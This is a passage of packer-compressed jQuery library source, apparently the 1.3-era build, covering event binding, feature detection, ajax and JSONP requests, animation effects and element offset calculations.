c(H){14 E=3i("(^|\\\\.)"+H.1i+"(\\\\.|$)"),G=19,F=[];o.1f(o.1d(6,"2z").4p||[],11(I,J){7(E.1l(J.1i)){14 K=o(H.2M).42(J.1d)[0];7(K){F.1r({1k:K,1n:J})}}});F.36(11(J,I){12 o.1d(J.1k,"42")-o.1d(I.1k,"42")});o.1f(F,11(){7(6.1n.1q(6.1k,H,6.1n.1d)===1c){12(G=1c)}});12 G}11 i(F,E){12["4p",F,E.1u(/\\./g,"`").1u(/ /g,"|")].3a(".")}o.1H({4r:1c,4s:[],2G:11(){7(!o.4r){o.4r=19;7(o.4s){o.1f(o.4s,11(){6.1q(17,o)});o.4s=1b}o(17).64("2G")}}});14 x=1c;11 B(){7(x){12}x=19;7(17.5c){17.5c("7X",11(){17.6k("7X",1t.4j,1c);o.2G()},1c)}18{7(17.3P){17.3P("5j",11(){7(17.3Q==="2E"){17.5e("5j",1t.4j);o.2G()}});7(17.1E.7Y&&l==l.1V){(11(){7(o.4r){12}22{17.1E.7Y("1z")}23(E){7Z(1t.4j,0);12}o.2G()})()}}}o.1h.2c(l,"5k",o.2G)}o.1f(("blur,focus,5k,resize,5l,6z,5g,dblclick,mousedown,mouseup,mousemove,7V,7W,6x,6y,change,2q,6d,keydown,keypress,keyup,3G").2j(","),11(F,E){o.1n[E]=11(G){12 G?6.4q(E,G):6.1T(E)}});o(l).4q("6z",11(){1a(14 E 1w o.1S){7(E!=1&&o.1S[E].2e){o.1h.25(o.1S[E].2e.1k)}}});(11(){o.1Q={};14 F=17.1E,G=17.1Z("1R"),K=17.1Z("1G"),J="1R"+(2N 5P).7M();K.1g.1N="3p";K.2y=\'   <5W/><21></21><a 2s="/a" 1g="color:80;4a:1z;1K:.5;">a</a><2q><4K>1J</4K></2q><24><3E/></24>\';14 H=K.26("*"),E=K.26("a")[0];7(!H||!H.15||!E){12}o.1Q={7n:K.1s.1e==3,27:!K.26("27").15,objectAll:!!K.26("24")[0].26("*").15,7l:!!K.26("5W").15,1g:/80/.1l(E.2k("1g")),7o:E.2k("2s")==="/a",1K:E.1g.1K==="0.5",4t:!!E.1g.4t,5R:1c,5G:19,3R:1b};G.1i="1J/3z";22{G.2H(17.4E("window."+J+"=1;"))}23(I){}F.2x(G,F.1s);7(l[J]){o.1Q.5R=19;2S l[J]}F.2i(G);7(K.3P&&K.81){K.3P("6C",11(){o.1Q.5G=1c;K.5e("6C",1t.4j)});K.4J(19).81("6C")}o(11(){14 L=17.1Z("1G");L.1g.2h=L.1g.82="2W";17.1U.2H(L);o.3R=o.1Q.3R=L.49===2;17.1U.2i(L).1g.1N="3p"})})();14 w=o.1Q.4t?"4t":"83";o.4b={"1a":"7D","3J":"1L","4a":w,4t:w,83:w,readonly:"readOnly",maxlength:"maxLength",84:"cellSpacing",rowspan:"rowSpan",tabindex:"5Z"};o.1n.1H({85:o.1n.5k,5k:11(G,J,K){7(1j G!=="1I"){12 6.85(G)}14 I=G.1O(" ");7(I>=0){14 E=G.1Y(I,G.15);G=G.1Y(0,I)}14 H="3q";7(J){7(o.1X(J)){K=J;J=1b}18{7(1j J==="24"){J=o.3E(J);H="86"}}}14 F=6;o.47({1y:G,1i:H,28:"39",1d:J,2E:11(M,L){7(L=="2X"||L=="87"){F.39(E?o("<1G/>").3v(M.5m.1u(/<1R(.|\\s)*?\\/1R>/g,"")).1B(E):M.5m)}7(K){F.1f(K,[M.5m,L,M])}}});12 6},serialize:11(){12 o.3E(6.88())},88:11(){12 6.2p(11(){12 6.89?o.2t(6.89):6}).1v(11(){12 6.2B&&!6.57&&(6.4M||/2q|60/i.1l(6.1p)||/1J|2I|58|search/i.1l(6.1i))}).2p(11(E,F){14 G=o(6).5J();12 G==1b?1b:o.32(G)?o.2p(G,11(I,H){12{2B:F.2B,2A:I}}):{2B:F.2B,2A:G}}).33()}});o.1f("8a,5n,8b,8c,8d,8e".2j(","),11(E,F){o.1n[F]=11(G){12 6.4q(F,G)}});14 r=e();o.1H({33:11(E,G,H,F){7(o.1X(G)){H=G;G=1b}12 o.47({1i:"3q",1y:E,1d:G,2X:H,28:F})},getScript:11(E,F){12 o.33(E,1b,F,"1R")},getJSON:11(E,F,G){12 o.33(E,F,G,"3S")},post:11(E,G,H,F){7(o.1X(G)){H=G;G={}}12 o.47({1i:"86",1y:E,1d:G,2X:H,28:F})},ajaxSetup:11(E){o.1H(o.6D,E)},6D:{1y:5o.2s,2l:19,1i:"3q",8f:"5p/x-www-5Y-urlencoded",8g:19,3b:19,8h:11(){12 l.8i?2N 8i("Microsoft.XMLHTTP"):2N 8j()},5q:{4u:"5p/4u, 1J/4u",39:"1J/39",1R:"1J/3z, 5p/3z",3S:"5p/3S, 1J/3z",1J:"1J/plain",3T:"*/*"}},5r:{},47:11(M){M=o.1H(19,M,o.1H(19,{},o.6D,M));14 W,F=/=\\?(&|$)/g,R,V,G=M.1i.2r();7(M.1d&&M.8g&&1j M.1d!=="1I"){M.1d=o.3E(M.1d)}7(M.28=="5s"){7(G=="3q"){7(!M.1y.1m(F)){M.1y+=(M.1y.1m(/\\?/)?"&":"?")+(M.5s||"8k")+"=?"}}18{7(!M.1d||!M.1d.1m(F)){M.1d=(M.1d?M.1d+"&":"")+(M.5s||"8k")+"=?"}}M.28="3S"}7(M.28=="3S"&&(M.1d&&M.1d.1m(F)||M.1y.1m(F))){W="5s"+r++;7(M.1d){M.1d=(M.1d+"").1u(F,"="+W+"$1")}M.1y=M.1y.1u(F,"="+W+"$1");M.28="1R";l[W]=11(X){V=X;I();L();l[W]=g;22{2S l[W]}23(Y){}7(H){H.2i(T)}}}7(M.28=="1R"&&M.1S==1b){M.1S=1c}7(M.1S===1c&&G=="3q"){14 E=e();14 U=M.1y.1u(/(\\?|&)6a=.*?(&|$)/,"$1_="+E+"$2");M.1y=U+((U==M.1y)?(M.1y.1m(/\\?/)?"&":"?")+"6a="+E:"")}7(M.1d&&G=="3q"){M.1y+=(M.1y.1m(/\\?/)?"&":"?")+M.1d;M.1d=1b}7(M.2l&&!o.4v++){o.1h.1T("8a")}14 Q=/^(\\w+:)?\\/\\/([^\\/?#]+)/.2F(M.1y);7(M.28=="1R"&&G=="3q"&&Q&&(Q[1]&&Q[1]!=5o.8l||Q[2]!=5o.host)){14 H=17.26("7a")[0];14 T=17.1Z("1R");T.4N=M.1y;7(M.8m){T.charset=M.8m}7(!W){14 O=1c;T.8n=T.5j=11(){7(!O&&(!6.3Q||6.3Q=="loaded"||6.3Q=="2E")){O=19;I();L();T.8n=T.5j=1b;H.2i(T)}}}H.2H(T);12 g}14 K=1c;14 J=M.8h();7(M.8o){J.8p(G,M.1y,M.3b,M.8o,M.58)}18{J.8p(G,M.1y,M.3b)}22{7(M.1d){J.5t("Content-Type",M.8f)}7(M.6E){J.5t("If-6F-Since",o.5r[M.1y]||"Thu, 01 Jan 1970 6G:6G:6G GMT")}J.5t("X-Requested-With","8j");J.5t("Accept",M.28&&M.5q[M.28]?M.5q[M.28]+", */*":M.5q.3T)}23(S){}7(M.8q&&M.8q(J,M)===1c){7(M.2l&&!--o.4v){o.1h.1T("5n")}J.8r();12 1c}7(M.2l){o.1h.1T("8e",[J,M])}14 N=11(X){7(J.3Q==0){7(P){6H(P);P=1b;7(M.2l&&!--o.4v){o.1h.1T("5n")}}}18{7(!K&&J&&(J.3Q==4||X=="3U")){K=19;7(P){6H(P);P=1b}R=X=="3U"?"3U":!o.8s(J)?"3G":M.6E&&o.8t(J,M.1y)?"87":"2X";7(R=="2X"){22{V=o.8u(J,M.28,M)}23(Z){R="6I"}}7(R=="2X"){14 Y;22{Y=J.6J("8v-6F")}23(Z){}7(M.6E&&Y){o.5r[M.1y]=Y}7(!W){I()}}18{o.6K(M,J,R)}L();7(X){J.8r()}7(M.3b){J=1b}}}};7(M.3b){14 P=4X(N,13);7(M.3U>0){7Z(11(){7(J&&!K){N("3U")}},M.3U)}}22{J.send(M.1d)}23(S){o.6K(M,J,1b,S)}7(!M.3b){N()}11 I(){7(M.2X){M.2X(V,R)}7(M.2l){o.1h.1T("8d",[J,M])}}11 L(){7(M.2E){M.2E(J,R)}7(M.2l){o.1h.1T("8b",[J,M])}7(M.2l&&!--o.4v){o.1h.1T("5n")}}12 J},6K:11(F,H,E,G){7(F.3G){F.3G(H,E,G)}7(F.2l){o.1h.1T("8c",[H,F,G])}},4v:0,8s:11(F){22{12!F.3V&&5o.8l=="6c:"||(F.3V>=8w&&F.3V<300)||F.3V==8x||F.3V==1223}23(E){}12 1c},8t:11(G,E){22{14 H=G.6J("8v-6F");12 G.3V==8x||H==o.5r[E]}23(F){}12 1c},8u:11(J,H,G){14 F=J.6J("content-1i"),E=H=="4u"||!H&&F&&F.1O("4u")>=0,I=E?J.responseXML:J.5m;7(E&&I.1E.3F=="6I"){4W"6I"}7(G&&G.8y){I=G.8y(I,H)}7(1j I==="1I"){7(H=="1R"){o.5O(I)}7(H=="3S"){I=l["eval"]("("+I+")")}}12 I},3E:11(E){14 G=[];11 H(I,J){G[G.15]=8z(I)+"="+8z(J)}7(o.32(E)||E.5A){o.1f(E,11(){H(6.2B,6.2A)})}18{1a(14 F 1w E){7(o.32(E[F])){o.1f(E[F],11(){H(F,6)})}18{H(F,o.1X(E[F])?E[F]():E[F])}}}12 G.3a("&").1u(/%20/g,"+")}});14 m={},n,d=[["2w","3W","marginBottom","paddingTop","paddingBottom"],["2h","6L","marginRight","82","paddingRight"],["1K"]];11 t(F,E){14 G={};o.1f(d.4V.1C([],d.1Y(0,E)),11(){G[6]=F});12 G}o.1n.1H({2m:11(J,L){7(J){12 6.3X(t("2m",3),J,L)}18{1a(14 H=0,F=6.15;H<F;H++){14 E=o.1d(6[H],"4w");6[H].1g.1N=E||"";7(o.2b(6[H],"1N")==="3p"){14 G=6[H].3F,K;7(m[G]){K=m[G]}18{14 I=o("<"+G+" />").7w("1U");K=I.2b("1N");7(K==="3p"){K="4Q"}I.25();m[G]=K}o.1d(6[H],"4w",K)}}1a(14 H=0,F=6.15;H<F;H++){6[H].1g.1N=o.1d(6[H],"4w")||""}12 6}},2f:11(H,I){7(H){12 6.3X(t("2f",3),H,I)}18{1a(14 G=0,F=6.15;G<F;G++){14 E=o.1d(6[G],"4w");7(!E&&E!=="3p"){o.1d(6[G],"4w",o.2b(6[G],"1N"))}}1a(14 G=0,F=6.15;G<F;G++){6[G].1g.1N="3p"}12 6}},8A:o.1n.3o,3o:11(G,F){14 E=1j G==="5Q";12 o.1X(G)&&o.1X(F)?6.8A.1C(6,1t):G==1b||E?6.1f(11(){14 H=E?G:o(6).43(":2I");o(6)[H?"2m":"2f"]()}):6.3X(t("3o",3),G,F)},fadeTo:11(E,G,F){12 6.3X({1K:G},E,F)},3X:11(I,F,H,G){14 E=o.8B(F,H,G);12 6[E.2D===1c?"1f":"2D"](11(){14 K=o.1H({},E),M,L=6.1e==1&&o(6).43(":2I"),J=6;1a(M 1w I){7(I[M]=="2f"&&L||I[M]=="2m"&&!L){12 K.2E.1q(6)}7((M=="2w"||M=="2h")&&6.1g){K.1N=o.2b(6,"1N");K.2Y=6.1g.2Y}}7(K.2Y!=1b){6.1g.2Y="2I"}K.4x=o.1H({},I);o.1f(I,11(O,S){14 R=2N o.2d(J,K,O);7(/3o|2m|2f/.1l(S)){R[S=="3o"?L?"2m":"2f":S](I)}18{14 Q=S.4O().1m(/^([+-]=)?([\\d+-.]+)(.*)$/),T=R.4y(19)||0;7(Q){14 N=2P(Q[2]),P=Q[3]||"3c";7(P!="3c"){J.1g[O]=(N||1)+P;T=((N||1)/R.4y(19))*T;J.1g[O]=T+P}7(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.4z(T,N,P)}18{R.4z(T,S,"")}}});12 19})},stop:11(F,E){14 G=o.4i;7(F){6.2D([])}6.1f(11(){1a(14 H=G.15-1;H>=0;H--){7(G[H].1k==6){7(E){G[H](19)}G.37(H,1)}}});7(!E){6.4c()}12 6}});o.1f({slideDown:t("2m",1),slideUp:t("2f",1),slideToggle:t("3o",1),fadeIn:{1K:"2m"},fadeOut:{1K:"2f"}},11(E,F){o.1n[E]=11(G,H){12 6.3X(F,G,H)}});o.1H({8B:11(G,H,F){14 E=1j G==="24"?G:{2E:F||!F&&H||o.1X(G)&&G,2Z:G,4A:F&&H||H&&!o.1X(H)&&H};E.2Z=o.2d.off?0:1j E.2Z==="46"?E.2Z:o.2d.6M[E.2Z]||o.2d.6M.3T;E.6N=E.2E;E.2E=11(){7(E.2D!==1c){o(6).4c()}7(o.1X(E.6N)){E.6N.1q(6)}};12 E},4A:{8C:11(G,H,E,F){12 E+F*G},6O:11(G,H,E,F){12((-3d.cos(G*3d.PI)/2)+0.5)*F+E}},4i:[],2d:11(F,E,G){6.1x=E;6.1k=F;6.1D=G;7(!E.4B){E.4B={}}}});o.2d.2a={6P:11(){7(6.1x.3r){6.1x.3r.1q(6.1k,6.3s,6)}(o.2d.3r[6.1D]||o.2d.3r.3T)(6);7((6.1D=="2w"||6.1D=="2h")&&6.1k.1g){6.1k.1g.1N="4Q"}},4y:11(F){7(6.1k[6.1D]!=1b&&(!6.1k.1g||6.1k.1g[6.1D]==1b)){12 6.1k[6.1D]}14 E=2P(o.2b(6.1k,6.1D,F));12 E&&E>-10000?E:2P(o.2o(6.1k,6.1D))||0},4z:11(I,H,G){6.6Q=e();6.5u=I;6.4G=H;6.6R=G||6.6R||"3c";6.3s=6.5u;6.5v=6.5w=0;14 E=6;11 F(J){12 E.3r(J)}F.1k=6.1k;7(F()&&o.4i.1r(F)&&!n){n=4X(11(){14 K=o.4i;1a(14 J=0;J<K.15;J++){7(!K[J]()){K.37(J--,1)}}7(!K.15){6H(n);n=g}},13)}},2m:11(){6.1x.4B[6.1D]=o.2g(6.1k.1g,6.1D);6.1x.2m=19;6.4z(6.1D=="2h"||6.1D=="2w"?1:0,6.4y());o(6.1k).2m()},2f:11(){6.1x.4B[6.1D]=o.2g(6.1k.1g,6.1D);6.1x.2f=19;6.4z(6.4y(),0)},3r:11(H){14 G=e();7(H||G>=6.1x.2Z+6.6Q){6.3s=6.4G;6.5v=6.5w=1;6.6P();6.1x.4x[6.1D]=19;14 E=19;1a(14 F 1w 6.1x.4x){7(6.1x.4x[F]!==19){E=1c}}7(E){7(6.1x.1N!=1b){6.1k.1g.2Y=6.1x.2Y;6.1k.1g.1N=6.1x.1N;7(o.2b(6.1k,"1N")=="3p"){6.1k.1g.1N="4Q"}}7(6.1x.2f){o(6.1k).2f()}7(6.1x.2f||6.1x.2m){1a(14 I 1w 6.1x.4x){o.2g(6.1k.1g,I,6.1x.4B[I])}}6.1x.2E.1q(6.1k)}12 1c}18{14 J=G-6.6Q;6.5w=J/6.1x.2Z;6.5v=o.4A[6.1x.4A||(o.4A.6O?"6O":"8C")](6.5w,J,0,1,6.1x.2Z);6.3s=6.5u+((6.4G-6.5u)*6.5v);6.6P()}12 19}};o.1H(o.2d,{6M:{slow:600,fast:8w,3T:400},3r:{1K:11(E){o.2g(E.1k.1g,"1K",E.3s)},3T:11(E){7(E.1k.1g&&E.1k.1g[E.1D]!=1b){E.1k.1g[E.1D]=E.3s+E.6R}18{E.1k[E.1D]=E.3s}}}});7(17.1E.8D){o.1n.1P=11(){7(!6[0]){12{1V:0,1z:0}}7(6[0]===6[0].1F.1U){12 o.1P.6S(6[0])}14 G=6[0].8D(),J=6[0].1F,F=J.1U,E=J.1E,L=E.6v||F.6v||0,K=E.6u||F.6u||0,I=G.1V+(6T.8E||o.3R&&E.2V||F.2V)-L,H=G.1z+(6T.8F||o.3R&&E.2U||F.2U)-K;12{1V:I,1z:H}}}18{o.1n.1P=11(){7(!6[0]){12{1V:0,1z:0}}7(6[0]===6[0].1F.1U){12 o.1P.6S(6[0])}o.1P.5x||o.1P.6U();14 J=6[0],G=J.3Y,F=J,O=J.1F,M,H=O.1E,K=O.1U,L=O.77,E=L.4T(J,1b),N=J.30,I=J.5y;1A((J=J.1o)&&J!==K&&J!==H){M=L.4T(J,1b);N-=J.2V,I-=J.2U;7(J===G){N+=J.30,I+=J.5y;7(o.1P.8G&&!(o.1P.8H&&/^t(able|d|h)$/i.1l(J.3F))){N+=2Q(M.6V,10)||0,I+=2Q(M.6W,10)||0}F=G,G=J.3Y}7(o.1P.8I&&M.2Y!=="7O"){N+=2Q(M.6V,10)||0,I+=2Q(M.6W,10)||0}E=M}7(E.2C==="2L"||E.2C==="8J"){N+=K.30,I+=K.5y}7(E.2C==="fixed"){N+=3d.4S(H.2V,K.2V),I+=3d.4S(H.2U,K.2U)}12{1V:N,1z:I}}}o.1P={6U:11(){7(6.5x){12}14 L=17.1U,F=17.1Z("1G"),H,G,N,I,M,E,J=L.1g.3W,K=\'<1G 1g="2C:4P;1V:0;1z:0;3B:0;3A:8K 8L #8M;4R:0;2h:2W;2w:2W;"><1G></1G></1G><21 1g="2C:4P;1V:0;1z:0;3B:0;3A:8K 8L #8M;4R:0;2h:2W;2w:2W;" cellpadding="0" 84="0"><3y><5X></5X></3y></21>\';M={2C:"4P",1V:0,1z:0,3B:0,3A:0,2h:"2W",2w:"2W",7c:"2I"};1a(E 1w M){F.1g[E]=M[E]}F.2y=K;L.2x(F,L.1s);H=F.1s,G=H.1s,I=H.35.1s.1s;6.8G=(G.30!==5);6.8H=(I.30===5);H.1g.2Y="2I",H.1g.2C="2L";6.8I=(G.30===-5);L.1g.3W="2W";6.8N=(L.30===0);L.1g.3W=J;L.2i(F);6.5x=19},6S:11(E){o.1P.5x||o.1P.6U();14 G=E.30,F=E.5y;7(o.1P.8N){G+=2Q(o.2o(E,"3W",19),10)||0,F+=2Q(o.2o(E,"6L",19),10)||0}12{1V:G,1z:F}}};o.1n.1H({2C:11(){14 I=0,H=0,F;7(6[0]){14 G=6.3Y(),J=6.1P(),E=/^1U|39$/i.1l(G[0].3F)?{1V:0,1z:0}:G.1P();J.1V-=j(6,"3W");J.1z-=j(6,"6L");E.1V+=j(G,"6V");E.1z+=j(G,"6W");F={1V:J.1V-E.1V,1z:J.1z-E.1z}}12 F},3Y:11(){14 E=6[0].3Y||17.1U;1A(E&&(!/^1U|39$/i.1l(E.3F)&&o.2b(E,"2C")=="8J")){E=E.3Y}12 o(E)}});o.1f(["5S","5T"],11(F,E){14 G="5l"+E;o.1n[G]=11(H){7(!6[0]){12 1b}12 H!==g?6.1f(11(){6==l||6==17?l.scrollTo(!F?H:o(l).2U(),F?H:o(l).2V()):6[G]=H}):6[0]==l||6[0]==17?6T[F?"8E":"8F"]||o.3R&&17.1E[G]||17.1U[G]:6[0][G]}});o.1f(["Height","7f"],11(I,G){14 E=I?"5S":"5T",H=I?"7d":"7e",F=G.3C();o.1n["inner"+G]=11(){12 6[0]?o.2b(6[0],F,1c,"4R"):1b};o.1n["outer"+G]=11(K){12 6[0]?o.2b(6[0],F,1c,K?"3B":"3A"):1b};14 J=G.3C();o.1n[J]=11(K){12 6[0]==l?17.compatMode=="CSS1Compat"&&17.1E["6X"+G]||17.1U["6X"+G]:6[0]==17?3d.4S(17.1E["6X"+G],17.1U["5l"+G],17.1E["5l"+G],17.1U["1P"+G],17.1E["1P"+G]):K===g?(6.15?o.2b(6[0],J):1b):6.2b(J,1j K==="1I"?K:K+"3c")}})})();',[],740,'||||||this|if||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|return||var|length||document|else|true|for|null|false|data|nodeType|each|style|event|type|typeof|elem|test|match|fn|parentNode|nodeName|call|push|firstChild|arguments|replace|filter|in|options|url|left|while|find|apply|prop|documentElement|ownerDocument|div|extend|string|text|opacity|className|break|display|indexOf|offset|support|script|cache|trigger|body|top|selector|isFunction|slice|createElement||table|try|catch|object|remove|getElementsByTagName|tbody|dataType|guid|prototype|css|add|fx|handle|hide|attr|width|removeChild|split|getAttribute|global|show||curCSS|map|select|toUpperCase|href|makeArray|Array|pushStack|height|insertBefore|innerHTML|events|value|name|position|queue|complete|exec|ready|appendChild|hidden|undefined|button|relative|target|new|inArray|parseFloat|parseInt|nth|delete|sizcache|scrollLeft|scrollTop|1px|success|overflow|duration|offsetTop|context|isArray|get|childNodes|nextSibling|sort|splice|expr|html|join|async|px|Math|getAttributeNode|previousSibling|removeData|shift|RegExp|selectors|ID|Event|stopPropagation|preventDefault|toggle|none|GET|step|now|jQuery|getElementById|append|multiFilter|POS|tr|javascript|border|margin|toLowerCase|input|param|tagName|error|TAG|u00c0|class|filters|getElementsByClassName|sizset|proxy|special|attachEvent|readyState|boxModel|json|_1|timeout|status|marginTop|animate|offsetParent|id|domManip|grep|closest|is|not|selected|number|ajax|has|offsetWidth|float|props|dequeue|hasDuplicate|uFFFF_|CLASS|first|PSEUDO|timers|callee|specialAll|setup|teardown|charCode|which|live|bind|isReady|readyList|cssFloat|xml|active|olddisplay|curAnim|cur|custom|easing|orig|clean|empty|createTextNode|nodeValue|end|unique|isXMLDoc|cloneNode|option|selectedIndex|checked|src|toString|absolute|block|padding|max|getComputedStyle|currentStyle|concat|throw|setInterval|dir|pop|matches|order|CHILD|last|even|odd|attrHandle|disabled|password|case|compareDocumentPosition|querySelectorAll|addEventListener|on|detachEvent|result|click|fromElement|relatedTarget|onreadystatechange|load|scroll|responseText|ajaxStop|location|application|accepts|lastModified|jsonp|setRequestHeader|start|pos|state|initialized|offsetLeft|init|jquery|prevObject|index|wrapAll|clone|after|noCloneEvent|andSelf|merge|val|one|radio|checkbox|eq|globalEval|Date|boolean|scriptEval|Left|Top|offsetHeight|runtimeStyle|link|td|form|tabIndex|textarea|opera|sibling|removeAttribute|triggerHandler|set|substr|preFilter|NAME|ATTR|_|attrMap|file|submit|contains|nodeIndex|sourceIndex|createRange|triggered|handler|removeEventListener|currentTarget|isDefaultPrevented|isPropagationStopped|isImmediatePropagationStopped|clientX|ctrlKey|keyCode|metaKey|pageX|clientLeft|clientTop|originalEvent|mouseenter|mouseleave|unload|unbind|lastToggle|onclick|ajaxSettings|ifModified|Modified|00|clearInterval|parsererror|getResponseHeader|handleError|marginLeft|speeds|old|swing|update|startTime|unit|bodyOffset|self|initialize|borderTopWidth|borderLeftWidth|client|setArray|contents|prepend|before|specified|replaceWith|textContent|continue|zoom|defaultView|Object|HTML|head|swap|visibility|Right|Bottom|Width|col|area|multiple|fieldset|colgroup|htmlSerialize|lastChild|leadingWhitespace|hrefNormalized|alpha|100|webkit|msie|mozilla|parent|children|appendTo|Syntax|unrecognized|expression|only|gt|lt|htmlFor|getElementsByName|unshift|image|reset|setFilters|source|selectNode|collapse|getTime|TEST|visible|exclusive|fix|clientY|pageY|srcElement|toElement|mouseover|mouseout|DOMContentLoaded|doScroll|setTimeout|red|fireEvent|paddingLeft|styleFloat|cellspacing|_0|POST|notmodified|serializeArray|elements|ajaxStart|ajaxComplete|ajaxError|ajaxSuccess|ajaxSend|contentType|processData|xhr|ActiveXObject|XMLHttpRequest|callback|protocol|scriptCharset|onload|username|open|beforeSend|abort|httpSuccess|httpNotModified|httpData|Last|200|304|dataFilter|encodeURIComponent|_2|speed|linear|getBoundingClientRect|pageYOffset|pageXOffset|doesNotAddBorder|doesAddBorderForTableAndCells|subtractsBorderForOverflowNotVisible|static|5px|solid|000|doesNotIncludeMarginInBodyOffset'.split('|'),0,{}));
